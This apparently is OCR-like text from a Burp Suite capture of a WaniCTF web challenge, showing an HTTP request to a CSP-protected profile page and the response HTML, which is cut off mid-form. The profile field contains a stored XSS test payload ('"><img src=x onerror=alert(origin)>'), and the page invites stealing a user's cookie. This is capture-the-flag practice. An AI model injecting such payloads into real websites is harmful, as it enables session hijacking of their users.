 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/ae263f81-d3e1-437d-9896-f84861ed9a60 HTTP/2
2 Host: web-noscript-lz56g6.wanictf.org
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web-noscript-lz56g6.wanictf.org/user/ae263f81-d3e1-437d-9896-f84861ed9a60
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 X-Pwnfox-Color: pink
14 Priority: u=1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Security-Policy: default-src 'self', script-src 'none'
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 23 Jun 2024 11:05:05 GMT
6 Server: Caddy
7 Vary: Accept-Encoding
8 Content-Length: 895
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8" />
14 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
15 <title>
User profile
</title>
16 </head>
17
18 <body>
19 <a href="/">
Home
</a>
20 <p>
21 This page is protected by csp `default-src 'self', script-src 'none'`.
22 </p>
23 <p>
Can you xss me in this page to steal the user's cookie?
</p>
24 <p>
Username : happi
</p>
25 <p>
Profile : "><img src=x onerror=alert(origin)>
</p>
26 <form action="/user/ae263f81-d3e1-437d-9896-f84861ed9a60" method="post">
27 <label for="username">
Username: